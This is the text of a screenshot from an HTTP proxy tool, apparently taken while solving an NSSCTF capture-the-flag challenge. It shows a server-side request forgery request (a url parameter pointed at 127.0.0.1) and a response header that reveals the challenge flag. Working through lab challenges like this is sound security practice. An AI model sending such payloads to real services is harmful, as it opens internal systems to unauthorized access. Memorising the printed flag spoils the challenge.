 Request
Raw Params Headers Hex
GET /?url=http://127.0.0.1 HTTP/1.1
Host: node5.anna.nssctf.cn:123
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://node7.anna.nssctf.cn:26275/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1717333376
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2024 13:33:23 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.15
Hint: Flag in localhost
FLAG: NSSCTF{2c0884a2-8623-4e25-9db7-068d5e64afda}
Vary: Accept-Encoding
Content-Length: 113
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/?url=http://www.ctfhub.com'>View CTFHub</a><br/>You just view
*.ctfhub.com
<!--
Venom 在线招人
-->